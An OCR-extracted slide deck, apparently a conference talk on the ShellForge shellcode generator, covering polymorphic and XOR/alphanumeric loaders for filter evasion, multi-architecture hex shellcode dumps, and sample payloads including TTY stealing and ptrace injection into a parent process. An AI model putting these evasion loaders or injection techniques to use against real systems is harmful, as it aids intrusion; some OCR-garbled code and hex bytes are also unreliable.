

## **Compilation target:**

```
 when possible
```

```
\triangleright use ld binary target (\negoformat binary)
```
 $\blacktriangleright$  use a linker script (inspired from Gera's magic Makefile):

```
SECTIONS {
```

```
/DISCARD/ : {
```

```
*(.stab*)
```

```
*(.comment)
```

```
*(.note)
```
all : {\*(.text, .rodata, .rdata, .data, .bss)  $\_GLOBAL \_OFFSET \_TABLE \_ = .;$ 





#### **Modifying ASM output:** when previous trick does not work

Dirty (a linker script would have done it):

- $\blacktriangleright$  move . \*data section to the end
- $\blacktriangleright$  change some indirect memory access through symbol tables to direct access





## **Shellcode transformations:**

- The shellcode is transformed in another shellcode that
	- $\triangleright$  does the same thing
	- $\blacktriangleright$  has a different shape
- **This is the job of loaders**
- two or more loaders can be chained
- loaders are CPU-dependant (!)





### **Polymorphic engine :**



- $\blacktriangleright$  Have a polymorphic decoder
- $\triangleright$  ASM is like PERL (There's more than one way to do it)
- $\blacktriangleright$  Easier to write a decoder in ASM than in machine code
- Application
	- $\blacktriangleright$  We define a MBlock object as a kind of set
	- $\blacktriangleright$  We define some operations on it :
		- $\div$  : format string composition
		- $\star$  : cartesian product
		- $\hat{\ }$  : cartesian product minus intersection
		- $\bullet$  : couples
		- $\bullet$  + : union





```
>>> code=MBlock("push %s ; pop %s","mov %s,%s")
>>> regs=MBlock("%eax","%ebx","%ecx")
>>> regs*regs
<MBlock (('%eax', '%eax'), ('%eax', '%ebx'), ('%eax', '%ecx'), ('%ebx', '%eax'), ('%ebx', '%ebx'), ('%ebx', '%ecx'), ('%ecx', '%eax'), ('%ecx', '%ebx'), ('%ecx', '%ecx'))>
>>> regs^regs
<MBlock (('%eax', '%ebx'), ('%eax', '%ecx'), ('%ebx', '%eax'
>>> regs+regs
<MBlock ('%eax', '%ebx', '%ecx', '%eax', '%ebx', '%ecx')>
>>> regs-regs
<MBlock (('%eax', '%eax'), ('%ebx', '%ebx'), ('%ecx', '%ecx'
>>> (regs-regs-regs-regs)[0:2]
<MBlock (('%eax', '%eax'), ('%ebx', '%ebx'), ('%ecx', '%ecx'
```



>>> for c in code%(regs^regs): print c

push %eax ; pop %ebx

push %eax ; pop %ecx

push %ebx ; pop %eax

push %ebx ; pop %ecx

push %ecx ; pop %eax

push %ecx ; pop %ebx

mov %eax,%ebx

mov %eax, %ecx

mov %ebx, %eax

mov %ebx, %ecx

mov %ecx, %eax

mov %ecx, %ebx





### **Shellcode transformations:** stack relocation (i386)

- Give a safe value to the stack pointer
	- $\blacktriangleright$  under the shellcode if we are in the stack
	- $\blacktriangleright$  does not change if we are elsewhere
- Only add a bit of code at the begining :
	- popl %ebx pushl %eax addl \$[main-.L649],%ebx movl %ebx, %eax xorl %esp, %eax shrl \$16, %eax test %eax, %eax jnz .Lnotinstack movl %ebx, %esp .Lnotinstack:





## **Shellcode transformations:** XOR loader (i386)

- Try to avoid one or more characters in a shellcode
	- $\blacktriangleright$  find a one-byte key that can remove the characters
	- $\blacktriangleright$  use a basic polymorphic decoder
	- $\blacktriangleright$  can fail to find a suitable key or decoder





## **Shellcode transformations:** (almost) alphanumeric loader (i386)

- $\blacktriangleright$  Inspired from Rix's phrack article (p57-0x0f)
- $\blacktriangleright$  rebuild the original shellcode on the stack
- $\blacktriangleright$  use a ret to jump to the shellcode  $(\tilde{A})$





## **Shellcode presentation:**

- $\blacktriangleright$  Raw binary output
- $\triangleright$  As a C string
- $\blacktriangleright$  As a C program





## **Shellcode test:**

- Test sequence
	- $\blacktriangleright$  Outputs the shellcode as a C program
	- $\blacktriangleright$  Compiles the C program
	- $\blacktriangleright$  Runs it
- This does not work with cross-compiled shellcodes (!)





```
The one where the shellcode says Hello World! :
```

```
#define STR "Hello world!\n"
```

```
int main(void)
          write(1, STR, sizeof(STR));
          \overline{exit(5)};
```




#### **Basic use:**

#### \$ **./shellforge.py hello.c**

\x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b\x81\xc3\xf5\xff\xff\xff\xff\x83\xec \x1c\xfc\x8d\x7d\xd8\x8d\xb3\x58\x00\x00\x00\xb9\x03\x00\x00\x00\xf3\xa5\x8d\x55  $\xd8\x66\xa5\x89\xd1\x83\xe4\xf0\xbf\x01\x00\x00\x00\xb8\x04\x00\x00\x00\x0a\x0e$ \x00\x00\x00\x53\x89\xfb\xcd\x80\x5b\x89\xf8\x53\xbb\x05\x00\x00\x00\xcd\x80\x5b \x8d\x65\xf4\x5b\x5e\x5f\xc9\xc3\x48\x65\x6c\x6c\x6f\x20\x77\x6f\x72\x6c\x64\x21  $\x0a\$ 





## **Testing the shellcode:** (no cross-compilation!)

\$ **./shellforge.py -tt hello.c** Hello world!





## **Use the XOR loader to prevent zero bytes**

#### \$ **./shellforge.py --loader=xor hello.c**

 $\xeb\xd0d\x5e\x31\xc9\xb1\x66\x80\x36\x02\x46\xe2\xfa\xeb\x05\xe8\xee\xff\xff\xff$  $\x57\x8b\xe7\x55\x54\x51\xea\x02\x02\x02\x02\x59\x83\xc1\xf7\xfd\xfd\xfd\xfd\xee$ \x1e\xfe\x8f\x7f\xda\x8f\xb1\x5a\x02\x02\x02\xbb\x01\x02\x02\x02\xf1\xa7\x8f\x57 \xda\x64\xa7\x8b\xd3\x81\xe6\xf2\xbd\x03\x02\x02\x02\xba\x06\x02\x02\x02\xb8\x0c \x02\x02\x02\x51\x8b\xf9\xcf\x82\x59\x8b\xfa\x51\xb9\x07\x02\x02\x02\xcf\x82\x59  $\x8f\x67\xf6\x59\x5c\x5d\xcb\xc1\x4a\x67\x6e\x6d\x22\x75\x6d\x70\x6e\x66\x23$ \x08\x02





## **Use the (almost) alphanumeric loader:** (we use raw output)

#### \$ **./shellforge.py -R --loader=alpha hello.c**

hAAAAX5AAAAHPPPPPPPPah0B20X5Tc80Ph0504X5GZBXPh445AX5XXZaPhAD00X5wxxUPTYII19h2000 X59knoPTYIII19h0000X5OkBUPTYI19I19I19h000AX5000sPTY19I19h0000X57ct5PTYI19I19I19h A000X5sOkFPTY19I19I19h0000X50cF4PTY19II19h0600X5u800PTYIII19h0000X54000Ph0000X50 00wPTY19I19hA600X5Z9p1PTYI19h00A0X5jFoLPTY19h00A0X5BefVPTYI19I19I19h0040X5008jPT Y19II19h0000X50v30PTYII19I19h4000X5xh00PTYIII19h00A0X5BMfBPTY19II19I19h0AD0X5LRX 3PTY19I19I19h2000X58000PTY19h000DX50kNxPTY19II19hA000X5V000PTYIII19hB000X5XgfcPT YIII19h5500X5ZZeFPTY19I19I19TÃ





## **The same, on OpenBSD/x86:**

### \$ **./shellforge.py --arch=openbsd-i386 hello.c**

\x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b\x81\xc3\xf5\xff\xff\xff\xff\x83\xec \x1c\xfc\x8d\x7d\xd8\x8d\xb3\x54\x00\x00\x00\xb9\x03\x00\x00\x00\xf3\xa5\x66\xa5 \x83\xe4\xf0\xbe\x01\x00\x00\x00\x8d\x55\xd8\xb8\x04\x00\x00\x00\x6a\x0e\x52\x56 \x50\xcd\x80\x83\xc4\x10\x89\xf0\x6a\x05\x50\xcd\x80\x83\xc4\x08\x8d\x65\xf4\x5b  $\x5e\x5f\xc9\xc3\x48\x65\x6c\x6f\x20\x77\x6f\x72\xc6c\x64\x21\x0a\x00$ 





## **The same, on Linux/Sparc:**

#### \$ **./shellforge.py --arch=linux-sparc hello.c**

\x9d\xe3\xbf\x88\x07\x00\x00\x00\x40\x00\x00\x1b\xae\x00\x3f\xf8\x82\x10\xe0\x80 \xb4\x05\xc0\x01\xc2\x16\xa0\x0c\x92\x07\xbf\xe8\xf0\x1e\x80\x00\xc2\x37\xbf\xf4 \xc8\x06\xa0\x08\xf0\x3f\xbf\xe8\xc8\x27\xbf\xf0\x82\x10\x20\x04\x90\x10\x20\x01  $\x94\x10\x20\x0e\x91\xd0\x20\x10\x10\x1a\x80\x00\x03\x82\x10\x00\x08\x82\x20\x00\x08$  $\x82\x10\x20\x01\x90\x10\x20\x05\x91\x00\x20\x10\x1a\x80\x00\x03\x82\x10\x00\x08$ \x82\x20\x00\x08\x01\x00\x00\x00\x81\xc7\xe0\x08\x81\xe8\x00\x00\x81\xc3\xe0\x08  $\xae\x03\xc0\x17\x01\x00\x00\x00\x48\x65\x6c\x6c\x6f\x20\x77\x6f\x72\x6c\x64\x21$ \x0a\x00\x00\x00





## **The same, on Linux/PA-RISC:**

#### \$ **./shellforge.py --arch=linux-hppa hello.c**

\xe8\x20\x00\x00\x6b\xc2\x3f\xd9\x37\xde\x01\x00\x34\x22\x00\xda\x6b\xc6\x3f\x31  $\x37\xc6\x3f\x11\x08\x06\x02\x5a\x08\x02\x59\x6b\xc5\x3f\x39\x34\x05\x00\x1c$  $\x08\x05\x02\x58\x6b\xc4\x3f\x41\x08\x13\x02\x44\xe8\x40\x00\x00\x6b\xd3\x3f\xc1$ \x08\x04\x02\x53\x08\x06\x02\x59\x08\x05\x02\x58\x34\x1a\x00\x02\xe4\x00\x82\x00  $\x34\x14\x00\x08\x34\x1a\x00\x0a\xe4\x00\x82\x00\x34\x14\x00\x02\x4b\xc2\x3e\xd9$  $\x4b\xc6\x3f\x31\x4b\xc5\x3f\x39\x4b\xc4\x3f\x41\xe8\x40\xc0\x00\x37\xde\x3f\x01$  $\x48\x65\x6c\x6c\x6f\x20\x77\x6f\x72\x6c\x64\x21\x0a\x00\x00\x00$ 





## **The same, on Linux/ARM:**

### \$ **./shellforge.py --arch=linux-arm hello.c**

 $\x00\x44\x2d\xe9\x3c\x00\x9f\xe5\x10\xa0\x4f\xe2\x00\xc0\x8a\xe0\x10\xd0\x4d\xe2$  $\x0f\x00\x9c\xe8\x0d\xe0\xa0\xe1\x07\x00\xae\xe8\x01\x00\xa0\xe3\xb0\x30\xce\xe1$  $\x0d\x10\xa0\xa0\xe1\x0e\x20\xa0\xe3\x04\x00\x90\xef\x05\x00\xa0\xe3\x01\x00\x90\xef$  $\x10\xd0\x8d\xe2\x00\x84\xbd\xe8\xa4\x80\x00\x00\x4c\x00\x00\x00\x48\x65\x6c\x6c$  $\x6f\x20\x77\x6f\x72\x6c\x64\x21\x0a\x00\x00\x00$ 





## **The same, on FreeBSD/i386, with C output:**

### \$ **./shellforge.py --arch=freebsd-i386 -C hello.c**

#### unsigned char shellcode[] =

 $"\x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b\x81\xc3\xf5\xff\xff\xff\xf\f\g$  $"\xec\xt0\x1c\xt0\x8d\tx7d\xd8\x8d\txb3\tx54\tx00\tx00\tx09\tx03\tx00\tx00\tx00\txf3\txa5"$  $"\x66\xa5\x83\xe4\xt0\x6\x01\x00\x00\x00\x8d\x55\xd8\xb8\x04\x00\x00\x00\x6a"$  $"\x0e\x32\x56\x50\x030\x80\x83\xc4\x10\x89\xf0\x6a\x05\x0\xc0\x80\x80\x83\xc4\x08"$  $"\x8d\x65\xf4\x5b\x5e\x5f\xc9\xc3\x48\x65\x6c\x6f\x20\x77\x6f\x72\xc6c\x64"$  $"\x21\tx0a\tx00"$ 

; int main(void) { ((void  $(*)$  ())shellcode)(); }





#### **The one where the shellcode scans 5000 TCP ports :**

```
#define FIRST 1
#define LAST 5001
int main(void) {
        struct sockaddr_in sa;
        int s,l,i;
        char buf[1024];
        sa.sin family = PF INET;
        sa.sin_addr.s_addr = IP(127,0,0,1);i=FIRST-1;
reopen: if ((s = socket(PF_INET, SOCK_STREAM, 0)) < 0) write(1,"error\n",6);
        while(++i<LAST) {
                sa.sin_port = htons(i);if (!connect(s, (struct sockaddr *)&sa, sizeof(struct sockaddr)) < 0) {
                    write(1, \delta i, sizeof(i));
                    close(s);
                    goto reopen;
        close(1);
        ext(0);omne:
```
## **The one where the shellcode scans 5000 TCP ports :**







ARCHE – OMNETICA GROUP — Philippe Biondi

#### **The one where the shellcode steals a TTY :**

```
int main(void)
        int s,t,fromlen;
        struct sockaddr_un sa, from;
        char path[] = "/tmp/stolen_tty";
        sa.sun family = AF UNIX;
        for (s = 0; s < sizeof(path); s++)
                  sa.sun\_path[s] = path[s];s = socket(PF_UNIX, SOCK_STREAM, 0);
        unlink(path);
        bind(s, (struct sockaddr *)&sa, sizeof(sa));
        listen(s, 1);
        t = -1;while (t < 0) {
                fromlen = sizeof(from);
                t = accept(s, (struct) sockaddr *) & from, & from len);
        unlink(path);
        close(s);
```
omn

dup2(t, 0); dup2(t, 1); dup2(t, 2); close(t);





#### **The one where the shellcode detects VMware:**

```
#define MAGIC 0x564d5868 /* "VMXh" */
#define PORT 0x5658 /* "VX" */
#define GETVERSION 0x0a
static char *versions[] =
{"??","Express","ESX Server","GSX Server","Workstation" };
static int vlen[] = \{2, 7, 10, 10, 11\};
static void segfault(){
  write(1, "Not a VMware box. \n", 18);
  exit(1);
int main(){
  unsigned int ok, ver, magic;
   signal(11, segfault);
   __asm__ __volatile__ (" \
        push %ebx \langle n\ranglein \frac{2}{3}dx, \frac{2}{3}eax \n\
        mov %ebx, %1 \n\
```




```
pop %ebx \n\ln\left(\frac{1}{\ln n}\right)"
     : "=a"(ok), "=m"(major), "=c"(ver): "0" (MAGIC), "c" (GETVERSION), "d" (PORT)
     );
if (magic == MAGIC) {
     write(1, "VMware ", 7);
     if (ok == 6) {
              write(1, versions[ver], vlen[ver]);
              write(1, "\n\n\sqrt{n}, 1);
     else write(1, "unknown\n",8);
else write(1, "Not vmware\n", 11);
ext(0);
```




#### **The one where the shellcode detects VMware again:**

```
int main(int argc, char *argv[])
\{int a[4];
        a[0]=a[1]=a[2]=a[3]=0;lasm ("sidt %0 \n"
                "sgdt %1 \n"
                 : "=m" (a), "=m" (a[2]));
        write(1, a, 16);
```




ARCHE – OMNETICA GROUP — Philippe Biondi

**The one where the shellcode detects VMware again:**

## $\triangleright$  On a normal Linux:

\$ ./shellforge.py -tt examples/vmware\_idt.c | od -tx4 0000000 700007ff 0000c03b 100000ff 0000c034

 $\triangleright$  On a VMware box 0000000 780007ff 0000ffc1 772040af 0000ffc0





#### **The one where the shellcode commands to its father:**

```
#define STR "Hello world!\n"
#define LOADSZ 700
static int load(void)
        \text{Lasm} ("pusha");
        write(1,STR,sizeof(STR));
        \Box asm (\Boxr popa");
int main(void)
        int pid, old_eip,start,i;
        struct user_regs_struct regs;
        pid = getppid();
        ptrace(PTRACE_ATTACH, pid, NULL, NULL);
        waitpid(pid, 0, WUNTRACED);
        ptrace(PTRACE_GETREGS, pid, NULL, &reqs);
        start = regs.esp-512-LOADSZ;
        for (i=0; i < LOADSZ; i+=4)
                ptrace(PTRACE_POKEDATA, pid, (void *)(start+i),
                        (void *)*(int *)(((unsigned char *)(&load))+i) );
                                                                      omneticad
```
ARCHE – OMNETICA GROUP — Philippe Biondi

```
/**** Change execution flow ****/
old_eip = regs.eip;
regs.eip = start;
if ( (regs.orig_eax >= 0) &&
     (regs.eax == -ERESTARTNOHAND ||
      regs.eax == -ERESTARTSYS ||
      regs.eax == -ERESTARTNOINTR) ) {
        regs.eip += 2;old_eip - 2;
/** push eip ****/
regs.esp -= 4;
ptrace(PTRACE_POKEDATA, pid, (char *)regs.esp, (char *)old_eip);
ptrace(PTRACE_SETREGS, pid, NULL, &regs);
